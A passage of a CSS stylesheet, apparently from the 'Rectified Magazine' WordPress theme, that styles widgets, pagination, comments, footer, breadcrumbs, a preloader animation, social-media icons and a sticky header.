    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    line-height: 1;
    position: relative;
    z-index: 1;
    background: #ff005b;
}

.widget ul.ct-nav-tabs li.ct-title-head {
    background: #666;
    line-height: 1;
}

.widget .ct-title-head.ct-rotate a {
    color: #fff;
}

a .ct-title-head.ct-rotate:hover,
.ct-title-head.ct-rotate a:hover {
    text-decoration: underline;
}

.widget a,
.widget a:visited {
    color: #444;
}

.single-bottom-sidebar,
.single-top-sidebar {
    margin-top: 30px;
}

.single-top-sidebar {
    margin-bottom: 25px;
}

.ct-below-featured-area,
.ct-above-footer {
    padding: 30px 0;
    background-color: #fcfcfc;
}

.ct-below-featured-area .widget:last-child,
.ct-above-footer .widget:last-child,
.single-top-sidebar .widget:last-child {
    margin-bottom: 0;
}

/*===========================================
# Widgets
=============================================*/
.widget .tagcloud a {
    letter-spacing: 1px;
    color: #8d8d8d;
    padding: 7px 9px;
    margin: 4px 3px;
    display: inline-block;
    text-decoration: none;
    background-color: #f6f6f6;
    border-radius: 2px;
}

.widget .tagcloud a:hover,
#secondary .widget .tagcloud a:hover {
    background-color: #141414;
    color: #fff;
}

.widget ul,
.widget_archive ul,
.widget_meta ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_pages ul,
.widget_categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    list-style-position: inside;
}

.widget_archive ul li,
.widget_meta ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_pages ul li,
.widget_categories ul li {
    position: relative;
    margin-left: 20px;
    margin-bottom: 12px;
    line-height: 1.5;
}

.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before {
    font-family: FontAwesome;
    content: "\f0da";
    position: absolute;
    left: -20px;
    color: #ddd;
}

.widget .gallery-item {
    position: relative;
    margin: 0;
}

.widget .gallery-item img {
    display: block;
}

.widget .gallery-item .gallery-caption {
    position: absolute;
    top: 50%;
    display: none;
    left: 50%;
    transform: translate(-50%, -50%);
    background: rgb(256, 256, 256, 0.6);
    line-height: 1.2;
    padding: 10px;
}

.widget .gallery-item:hover .gallery-caption {
    display: block;
}

.search-form {
    position: relative;
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
}

.search-form input[type="search"] {
    width: 100%;
    border: 1px solid #ddd;
    padding-right: 90px;
}

.search-form input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    width: 82px;
}

/*--------------------------------------------------------------
## Social Menu Widget & Author Widget
--------------------------------------------------------------*/
.rectified-magazine-author-profile .profile-wrapper {
    text-align: center;
}

.rectified-magazine-author-profile p {
    margin-bottom: 0;
}

.rectified-magazine-author-profile figure img {
    border-radius: 100%;
}

.widget.rectified-magazine-menu-social ul li:before,
.rectified-magazine-author-profile .rectified-magazine-menu-social li:before {
    content: '';
}

#secondary .widget.rectified-magazine-menu-social,
.widget.rectified-magazine-menu-social {
    line-height: 1.5;
}

.widget.rectified-magazine-menu-social ul li,
.rectified-magazine-author-profile .rectified-magazine-menu-social li {
    margin-left: 0;
}

.rectified-magazine-author-profile li:last-child {
    margin-right: 0;
}

.widget.rectified-magazine-menu-social ul li a:hover,
.rectified-magazine-author-profile .rectified-magazine-menu-social li a:hover {
    text-decoration: none;
}

/*---------------------------------------------------
##  Featured Posts Widget
*   ----------------------------------------------------- */
.featured-post-content {
    padding-bottom: 30px;
}

.featured-post-thumbnai,
.featured-post-content {
    display: table-cell;
    vertical-align: top;
}

.featured-post-thumbnai img {
    max-width: 60px;
    margin-right: 15px;
}

.featured-post-title {
    line-height: 1.2;
}

.featured-post-title a {
    font-weight: bold;
}

.site-footer .featured-post-title a,
.site-footer .featured-post-title a:visited {
    color: #fff;
}

.featured-post-title .entry-meta,
.mt-10 {
    margin-top: 10px;
}

.site-footer .featured-post-title .entry-meta a,
.site-footer .featured-post-title .entry-meta a:visited {
    color: #ccc;
}

.featured-post-title .entry-meta,
.featured-post-title .entry-meta a {
    font-size: 12px;
    font-weight: normal;
}

/*--------------------------------------------------------------
# Pagination
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
}

.posts-navigation,
.post-navigation {
    clear: both;
    background: #f9f9f9;
}

.posts-navigation .nav-previous,
.post-navigation .nav-previous,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    padding: 20px;
}

.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    border-right: 1px solid #fff;
}

.posts-navigation .nav-next,
.post-navigation .nav-next {
    border-left: 1px solid #fff;
    content: "\f101";
}

.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before,
.posts-navigation .nav-next:after,
.post-navigation .nav-next:after {
    font-family: FontAwesome;
}

.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before {
    content: "\f100";
    margin-right: 10px;
}

.posts-navigation .nav-next:after,
.post-navigation .nav-next:after {
    content: "\f101";
    margin-left: 10px;
}


.candid-pagination {
    text-align: center;
}

.candid-pagination .page-numbers {
    border: 1px solid;
    padding: 2px 12px;
    margin-right: 8px;
    margin-bottom: 10px;
    display: inline-block;
    background-color: #fff;
}

.candid-pagination .page-numbers.current,
.candid-pagination .page-numbers:hover {
    color: #fff;
    text-decoration: none;
}

#main nav.posts-navigation,
.candid-pagination {
    clear: both;
}

@media (max-width: 767px) {
    body.right-sidebar #secondary {
        margin-top: 40px;
    }

    body.right-sidebar #secondary {
        margin-bottom: 40px;
    }

    .post-navigation .nav-previous,
    .post-navigation .nav-next {
        float: none;
        width: 100%;
    }

    .post-navigation .nav-previous {
        border-bottom: 1px solid #fff;
        border-right: none;
    }

    .post-navigation .nav-next {
        border-top: 1px solid #fff;
        border-left: none;
    }

    .ct-cat-cols .ct-two-cols:nth-child(2),
    .ct-cat-cols .ct-three-cols:nth-child(2),
    .ct-cat-cols .ct-three-cols:nth-child(3) {
        margin-top: 40px;
    }

    .ct-grid-post .ct-first-column {
        margin-bottom: 30px;
    }
}

/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/
.error-404-title {
    font-size: 120px;
    line-height: 1.2;
    padding-bottom: 30px;
}


/*--------------------------------------------------------------
#  Related Posts
--------------------------------------------------------------*/
.related-pots-block {
    margin-bottom: 30px;
}

.related-post-entries {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.related-post-entries li figure {
    margin: 0;
}

.related-post-entries .featured-desc {
    padding: 15px;
}

.related-post-entries .related-title {
    line-height: 1.3;
    font-size: 18px;
    margin-bottom: 5px;
}

.related-post-entries li {
    margin-bottom: 20px;
    background: #fff;
}

@media screen and (min-width: 768px) {

    .related-post-entries li {
        float: left;
        width: 31%;
        margin-left: 3.5%;
    }

    .related-post-entries li:nth-child(3n+1) {
        clear: left;
        margin-left: 0;
    }
}

/*--------------------------------------------------------------
#  Comments
--------------------------------------------------------------*/

#comments .comment-list {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#comments .comment-list li .comment-body {
    background: #fff;
    padding: 30px;
    margin-bottom: 30px;
    border: 1px solid #efefef;
}

.comment-meta .avatar {
    margin-right: 10px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
}

.comment-author-info {
    display: inline-block;
    vertical-align: middle;
}

.comment-form label {
    display: block;
}

.comment-form .comment-form-cookies-consent label {
    display: inline;
}

@media screen and (min-width: 768px) {

    .comment-form-author,
    .comment-form-email,
    .comment-form-url {
        float: left;
        width: 31%;
    }

    .comment-form-author,
    .comment-form-email {
        margin-right: 3.5%;
    }

    .comment-form-cookies-consent,
    #comments .form-submit {
        clear: left;
    }
}

/*===========================================
# Footer
=============================================*/
.site-footer {
    color: #fff;
}

.site-footer a,
.site-footer a:visited {
    color: #bbb;
}

.site-footer .widget-title:after {
    background-color: #fff;
}

.site-footer .widget .gallery-item .gallery-caption {
    color: #000;
}

.top-footer {
    background: #0a0a0a;
    overflow: auto;
    padding: 40px 0;
}

footer .site-info {
    padding: 20px;
    text-align: center;
    background: #000;
}

.ct-col-3,
.ct-col-2,
.ct-col-1 {
    width: 100%;
}

@media screen and (min-width: 768px) {
    .ct-col-2 {
        width: 50%;
        padding-right: 150px;
        float: left;
    }

    .ct-col-3 {
        width: 33.33%;
        padding-right: 100px;
        float: left;
    }
}


/*---------------------------------------------------
#   Go to Top
*   ----------------------------------------------------- */
#toTop {
    display: block;
    position: fixed;
    bottom: 20px;
    right: 20px;
    padding: 5px 15px;
    color: #fff;
    font-size: 20px;
    opacity: 0.7;
}

#toTop:hover {
    opacity: 1;
}

/*---------------------------------------------------
#  Breadcrumbs
*   ----------------------------------------------------- */
div.breadcrumbs {
    margin-bottom: 15px;
}

.breadcrumbs ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs ul:after {
    clear: both;
    content: '';
    display: table;
    table-layout: fixed
}

.breadcrumbs li {
    float: left;
}

.breadcrumbs li:after {
    font-family: FontAwesome;
    content: "\f101";
    margin: 0 15px 0 5px;
}

.rectified-magazine-fontawesome-version-5 .ct-post-carousel .slick-next:before,
.rectified-magazine-fontawesome-version-5 .ct-post-carousel .slick-prev:before,
.rectified-magazine-fontawesome-version-5 #primary-menu .menu-item-has-children>a:after,
.rectified-magazine-fontawesome-version-5 #primary-menu .page_item_has_children>a:after,
.rectified-magazine-fontawesome-version-5 .breadcrumbs li:after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.breadcrumbs li.trail-end:after {
    content: '';
}

@media screen and (min-width: 1024px) {
    nav.breadcrumbs {
        display: table;
        display: table;
    }

    .breadcrumbs h2.trail-browse,
    .breadcrumbs ul.trail-items {
        display: table-cell;
        padding-right: 15px;
    }

    .breadcrumbs ul.trail-items {
        line-height: 16px;
    }
}

.breadcrumbs span.breadcrumb {
    float: left;
    margin-top: -5px;
    margin-right: 9px;
    padding: 1px 10px 1px 10px;
    color: #fff;
}

/*---------------------------------------------------
#  Advertisement Widget
*   ----------------------------------------------------- */
.advertisement-content a {
    display: inline-block;
}

.advertisement-content a img {
    display: block;
    margin: 5px;
}

/*---------------------------------------------------
#  Category Column Widget
*   ----------------------------------------------------- */
.post-thumb img,
.post-thumb a {
    display: block;
}

.post-thumb img,
.carousel-thumbnail-block img {
    width: 100%;
}

.widget ul.list-post li,
.widget ul.ct-nav-tabs li,
.rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols,
#secondary .widget_rectified_magazine_category_tabbed_widget ul.list-post li:first-child,
#secondary .rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2),
#secondary .rectified-magazine-featured-post ul.list-post li {
    margin-left: 0;
    margin-bottom: 0;
    padding-top: 25px;
}

.widget ul.list-post li:before,
.widget ul.ct-nav-tabs li:before {
    content: '';
}

.ct-post-overlay,
.ct-post-overlay .post-thumb,
.post-thumb {
    position: relative;
    overflow: hidden;
}

.candid-rectified-post-format,
.rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 2;
    border: 1px solid #0073aa;
    border-radius: 100%;
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #0073aa;
}

.ct-post-overlay .candid-rectified-post-format {
    top: 20px;
    left: 20px;
}

.ct-post-overlay .post-content {
    position: absolute;
    bottom: 0;
    padding: 20px;
    z-index: 1;
}

.ct-post-overlay .post-content.post-relative {
    position: relative;
    padding: 0;
}

.ct-post-overlay .post-content.post-relative,
.ct-post-overlay .post-content.post-relative a,
.widget .ct-post-overlay .post-content.post-relative,
.widget .ct-post-overlay .post-content.post-relative a,
.ct-post-overlay .post-content.post-relative a:visited,
.widget .ct-post-overlay .post-content.post-relative a:visited {
    color: #444;
}

.ct-post-overlay .post-thumb img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.ct-post-overlay:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.ct-post-overlay .post-thumb a:before {
    background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
    height: 70%;
    width: 100%;
    opacity: 0.5;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 1;
    content: '';
}

.ct-post-overlay .post-content,
.ct-post-overlay .post-content a,
.widget .ct-post-overlay .post-content a,
.widget .ct-post-overlay .post-content a:visited {
    color: #fff;
}

.ct-post-overlay .post-content .post-title,
.list-post .post-content .post-title {
    font-size: 18px;
    padding-bottom: 5px;
    line-height: 1.4;
    word-break: break-word;
}

.list-post .post-content .post-title,
.ct-grid-post-list .post-title,
.ct-grid-post-list .post-title {
    font-size: 18px;
}

.ct-post-overlay .post-content .post-meta,
.widget .post-meta {
    font-size: 12px;
    line-height: 1.4;
}

.widget .post-meta i.fa,
.featured-section-details .post-meta i.fa {
    margin-right: 5px;
}

.list-post .post-block-style {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    overflow-wrap: break-word;
    word-break: break-word;
}

.list-post .post-block-style .post-content {
    -ms-flex: 1;
    flex: 1;
}

.list-post .post-block-style .post-thumb {
    margin-right: 10px;
    width: 100px;
    flex-basis: 100px;
    flex-shrink: 0;
}

/*---------------------------------------------------
#  Grid Post Widget
*   ----------------------------------------------------- */
.rectified-magazine-grid-post,
.rectified-magazine-featured-post {
    line-height: 1.4;
}

.rectified-magazine-grid-post .post-excerpt,
.rectified-magazine-featured-post .post-excerpt,
.ct-cat-cols .post-excerpt,
.widget_rectified_magazine_category_tabbed_widget .post-excerpt,
.ct-grid-post .post-excerpt,
.slide-details .post-excerpt {
    margin-top: 10px;
}

.rectified-magazine-grid-post ul.list-post li:first-child,
.rectified-magazine-featured-post ul.list-post li:first-child,
.widget_rectified_magazine_category_tabbed_widget ul.list-post li:first-child,
.rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols:nth-child(1),
.rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2) {
    padding-top: 0;
}

.ct-first-column .post-title,
.ct-grid-post-list .post-title {
    font-size: 18px;
    padding-bottom: 5px;
    padding-top: 5px;
}

.rectified-magazine-grid-post .ct-three-cols,
.ct-video-list,
#secondary .ct-three-cols:nth-child(2),
#secondary .ct-three-cols:nth-child(3),
#secondary .rectified-magazine-grid-post .ct-three-cols:nth-child(2),
#secondary .rectified-magazine-grid-post .ct-three-cols:nth-child(3),
#secondary .ct-video-list:nth-child(1),
#secondary .ct-video-list:nth-child(2) {
    margin-top: 20px;
}

.rectified-magazine-grid-post .ct-three-cols:nth-child(1),
.rectified-magazine-grid-post .ct-three-cols:nth-child(2),
.rectified-magazine-grid-post .ct-three-cols:nth-child(3),
.ct-video-list:nth-child(1),
.ct-video-list:nth-child(2) {
    margin-top: 0;
}

.sidebar-widget-container .rectified-magazine-cat_column .ct-two-cols:first-child {
    margin-bottom: 30px;
}

@media screen and (max-width: 767px) {

    .rectified-magazine-grid-post .ct-three-cols:nth-child(2),
    .rectified-magazine-grid-post .ct-three-cols:nth-child(3),
    .ct-video-list:nth-child(2) {
        margin-top: 20px;
    }

    .rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2) {
        padding-top: 25px;
    }

    #secondary .widget_rectified_magazine_category_tabbed_widget ul.list-post li:first-child {
        padding-top: 0;
    }
}


/*---------------------------------------------------
#  Thumbnail Post Widget
*   ----------------------------------------------------- */
.rectified-magazine-thumbnail-post .ct-two-cols {
    padding-top: 25px;
}

.rectified-magazine-thumbnail-post .ct-two-cols:first-child {
    padding-top: 0;
}

@media screen and (min-width: 768px) {
    .widget_rectified_magazine_category_tabbed_widget {
        position: relative;
    }

    .widget_rectified_magazine_category_tabbed_widget .tab-head-wrapper {
        position: absolute;
        top: 0;
        right: 0;
    }

    #secondary .widget_rectified_magazine_category_tabbed_widget .tab-head-wrapper {
        position: static;
    }

    #primary .rectified-magazine-thumbnail-post .ct-two-cols:nth-child(2),
    .ct-above-footer .rectified-magazine-thumbnail-post .ct-two-cols:nth-child(2),
    .ct-below-featured-area .rectified-magazine-thumbnail-post .ct-two-cols:nth-child(2) {
        padding-top: 0;
    }
}

/*---------------------------------------------------
#  Slider Widget
*   ----------------------------------------------------- */
.rectified-magazine-post-slider.widget ul li {
    margin-left: 0;
    padding-left: 0;
}

.rectified-magazine-post-slider.widget ul li:before {
    content: '';
}

/*---------------------------------------------------
    #  Tabbed Widget
    *   ----------------------------------------------------- */
.widget ul.ct-nav-tabs {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.widget ul.ct-nav-tabs li {
    display: inline-block;
    padding: 0;
    color: #fff;
}

.widget ul.ct-nav-tabs li a {
    color: #fff;
    line-height: 1;
}

/*---------------------------------------------------
    #  Featured Section
    *   ----------------------------------------------------- */

.ct-full-layout .rectified-magazine-featured-block {
    max-width: 1500px;
    margin: 0 auto;
}

.featured-section-details .post-title {
    padding-bottom: 0;
}

.rectified-magazine-featured-block .rectified-magazine-col-2 .post-title {
    font-size: 20px;
}

.rectified-magazine-featured-block .rectified-magazine-col-2 .post-content {
    padding: 10px;
}

.rectified-magazine-featured-block img {
    width: 100%;
}

.rectified-magazine-featured-block .cat-links a {
    font-size: 8px;
}

.rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(2) {
    clear: left;
}

.rectified-magazine-featured-block .ct-post-carousel {
    margin: 0;
    padding-left: 0;
}

.rectified-magazine-featured-block .ct-post-carousel .post-title {
    font-size: 34px;
}

.rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col .featured-section-inner img {
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
}

@media screen and (max-width: 767px) {
    .rectified-magazine-featured-block .rectified-magazine-col {
        margin: 10px 0;
    }
}

@media screen and (max-width: 480px) {
    .rectified-magazine-featured-block .rectified-magazine-col-2 .post-thumb img {
        min-height: 200px;
    }
}

@media screen and (min-width: 350px) {
    .rectified-magazine-col-2 .rectified-magazine-col:not(.rectified-magazine-col-full) {
        width: 50%;
        float: left;
        padding: 5px;
        margin: 0;
    }
}

@media screen and (min-width: 768px) {
    .rectified-magazine-featured-block .rectified-magazine-col:first-child {
        padding-right: 0px;
    }

    .rectified-magazine-featured-block .rectified-magazine-col:last-child {
        padding-left: 7px;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col {
        padding: 3px;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(1) {
        padding-top: 0;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(1),
    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(2) {
        padding-left: 0;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(2),
    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(3) {
        padding-bottom: 0;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(3),
    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(1) {
        padding-right: 0;
    }

    .rectified-magazine-featured-block .ct-post-carousel .slick-list,
    .rectified-magazine-featured-block .ct-post-carousel .slick-slide {
        height: 500px !important;
    }

    .rectified-magazine-featured-block .ct-post-carousel .slick-slide img {
        max-height: 100%;
        max-width: 100%;
        object-fit: cover;
        height: 500px;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col .featured-section-inner img {
        height: 246px;
    }
}

/*---------------------------------------------------
#  Category Tab Widget Widget
*   ----------------------------------------------------- */
.widget_rectified_magazine_category_tabbed_widget .ct-nav-tabs {
    float: right;

}

.widget_rectified_magazine_category_tabbed_widget .ct-nav-tabs li {
    padding-right: 15px !important;
}

.widget_rectified_magazine_category_tabbed_widget .ct-nav-tabs li:last-child {
    padding-right: 0 !important;
}

.widget.widget_rectified_magazine_category_tabbed_widget ul.ct-nav-tabs:before {
    display: none;
}

.tab-head-wrapper {
    padding-bottom: 15px;
}


/*---------------------------------------------------
    #  Preloader
    *   ----------------------------------------------------- */

#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
}

#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #009688;

    -webkit-animation: spin 2s linear infinite;
    /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 2s linear infinite;
    /* Chrome, Firefox 16+, IE 10+, Opera */

    z-index: 1001;
}

#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #8BC34A;

    -webkit-animation: spin 3s linear infinite;
    /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 3s linear infinite;
    /* Chrome, Firefox 16+, IE 10+, Opera */
}

#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #FF5722;

    -webkit-animation: spin 1.5s linear infinite;
    /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 1.5s linear infinite;
    /* Chrome, Firefox 16+, IE 10+, Opera */
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);
        /* IE 9 */
        transform: rotate(0deg);
        /* Firefox 16+, IE 10+, Opera */
    }

    100% {
        -webkit-transform: rotate(360deg);
        /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);
        /* IE 9 */
        transform: rotate(360deg);
        /* Firefox 16+, IE 10+, Opera */
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);
        /* IE 9 */
        transform: rotate(0deg);
        /* Firefox 16+, IE 10+, Opera */
    }

    100% {
        -webkit-transform: rotate(360deg);
        /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);
        /* IE 9 */
        transform: rotate(360deg);
        /* Firefox 16+, IE 10+, Opera */
    }
}

#loader-wrapper .loader-section {
    position: fixed;
    top: 0;
    width: 51%;
    height: 100%;
    background: #222222;
    z-index: 1000;
    -webkit-transform: translateX(0);
    /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(0);
    /* IE 9 */
    transform: translateX(0);
    /* Firefox 16+, IE 10+, Opera */
}

#loader-wrapper .loader-section.section-left {
    left: 0;
}

#loader-wrapper .loader-section.section-right {
    right: 0;
}

/* Loaded */
.loaded #loader-wrapper .loader-section.section-left {
    -webkit-transform: translateX(-100%);
    /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(-100%);
    /* IE 9 */
    transform: translateX(-100%);
    /* Firefox 16+, IE 10+, Opera */

    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}

.loaded #loader-wrapper .loader-section.section-right {
    -webkit-transform: translateX(100%);
    /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(100%);
    /* IE 9 */
    transform: translateX(100%);
    /* Firefox 16+, IE 10+, Opera */

    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}

.loaded #loader {
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.loaded #loader-wrapper {
    visibility: hidden;

    -webkit-transform: translateY(-100%);
    /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateY(-100%);
    /* IE 9 */
    transform: translateY(-100%);
    /* Firefox 16+, IE 10+, Opera */

    -webkit-transition: all 0.3s 1s ease-out;
    transition: all 0.3s 1s ease-out;
}

/* JavaScript Turned Off */
.no-js #loader-wrapper {
    display: none;
}

.related-post-entries .entry-meta,
.related-post-entries,
.related-post-entries a,
.related-post-entries a:visited {
    color: #444;
}

/* Featured Section */
.header-featured-slider ul.ct-post-carousel {
    margin: 0;
    padding: 0;
}

.rectified-magazine-featured-block .posted-on {
    margin-right: 5px;
}

.hover-prev-next .slick-arrow {
    display: none !important;
}

.hover-prev-next:hover .slick-arrow {
    display: block !important;
}

/*---------------------------------------------------
# Top Menu
*   ----------------------------------------------------- */
.top-menu {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.top-menu li {
    display: inline-block;
    margin-left: 15px;
}

.top-menu li:first-child {
    margin-left: 0;
}

/*---------------------------------------------------
# Category links
*   ----------------------------------------------------- */
.cat-links a {
    display: inline-block;
    background: #3F51B5;
    padding: 5px 13px;
    margin-bottom: 5px;
    border-radius: 26px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 2px;
}

.cat-links a,
.cat-links a:visited,
.cat-links a:hover,
.cat-links a:visited:hover,
.widget .ct-post-overlay .post-content.post-relative .cat-links a,
.widget .ct-post-overlay .post-content.post-relative .cat-links a:visited {

    color: #fff;
}

/*---------------------------------------------------
# Sticky Header
*   ----------------------------------------------------- */
/* The sticky class is added to the navbar with JS when it reaches its scroll position */
.ct-sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

body.admin-bar .ct-sticky {
    top: 28px;
}

.ct-show-search {
    position: relative;
    padding-right: 30px;
}

.entry-content a:not(.read-more-text),
.entry-excerpt a,
.comment-content a,
.wp-block-media-text a,
.widget_text a {
    text-decoration: underline;
}

@media screen and (max-width: 767px) {

    .container-inner {
        padding-right: 15px;
        padding-left: 15px;
    }

    .ct-show-search {
        padding-right: 0;
    }
}

/* FONT AWESOME 5,6 ICON CSS UPDATE */
.rectified-magazine-fontawesome-version-5 #masthead .close:before,
.rectified-magazine-fontawesome-version-5 .fa,
.rectified-magazine-fontawesome-version-5 .widget[class*="widget_"]>ul li:before,
.rectified-magazine-fontawesome-version-5 .widget[class*="widget_"]>ol li:before,
.rectified-magazine-fontawesome-version-5 .meta .posted-on:before,
.rectified-magazine-fontawesome-version-5 .meta .byline:before,
.rectified-magazine-fontawesome-version-5 .btn:hover:after,
.rectified-magazine-fontawesome-version-5 .posts-navigation .nav-links a:hover:after,
.rectified-magazine-fontawesome-version-5 .post-navigation .nav-links>.nav-previous .nav-subtitle:before,
.rectified-magazine-fontawesome-version-5 .post-navigation .nav-links>.nav-next .nav-subtitle:after,
.rectified-magazine-fontawesome-version-5 .breadcrumb-trail .trial-items li+li:before,
.rectified-magazine-fontawesome-version-5 .posts-navigation .nav-previous:before,
.rectified-magazine-fontawesome-version-5 .post-navigation .nav-previous:before,
.rectified-magazine-fontawesome-version-5 .posts-navigation .nav-next:after,
.rectified-magazine-fontawesome-version-5 .post-navigation .nav-next:after,
.breadcrumbs ul li+li:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.rectified-magazine-fontawesome-version-5 .rectified-magazine-menu-social li a::before {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}

.rectified-magazine-fontawesome-version-5 .facebook:before,
.rectified-magazine-fontawesome-version-5 .rectified-magazine-menu-social li a[href*="facebook.com"]:before {
    content: "\f39e";
}

.tiktok:before,
.rectified-magazine-menu-social li a[href*="tiktok.com"]:before {
    content: "\e07b";
}

.rectified-magazine-menu-social a[href*="tiktok.com"] {
    background-color: #010101;
}

.spotify:before,
.rectified-magazine-menu-social li a[href*="spotify.com"]:before {
    content: "\f1bc";
}

.spotify-bg,
.rectified-magazine-menu-social a[href*="spotify.com"] {
    background-color: #1DB954;
}

.wordpress:before,
.rectified-magazine-menu-social li a[href*="wordpress.org"]:before {
    content: "\f411";
}

.wordpress-bg,
.rectified-magazine-menu-social a[href*="wordpress.org"] {
    background-color: #21759b;
}

.threads:before,
.rectified-magazine-menu-social li a[href*="threads.net"]:before {
    content: "\e618";
}

.threads-bg,
.rectified-magazine-menu-social a[href*="threads.net"] {
    background-color: #000;
}

.rectified-magazine-fontawesome-version-6 .rectified-magazine-menu-social li a[href*="twitter.com"]:before {
    content: "\e61b";
}

.rectified-magazine-fontawesome-version-6 .rectified-magazine-menu-social li a[href*="twitter.com"] {
    background-color: #0f1419;
}

/* Header Weather CSS */
.rectified-magazine-menu-container .main-navigation+.header-weather {
    display: inline-block;
    overflow: hidden;
    position: absolute;
    right: 50px;
    top: -10px;
}

.rectified-magazine-menu-container.ct-sticky {
    background: linear-gradient(90deg, rgba(0, 122, 191, 1) 0%, rgba(152, 21, 255, 1) 100%);
}

@media screen and (max-width:767px) {
    .rectified-magazine-menu-container .main-navigation+.header-weather {
        right: 70px;
    }

    .header-weather * {
        font-size: 24px !important;
    }
}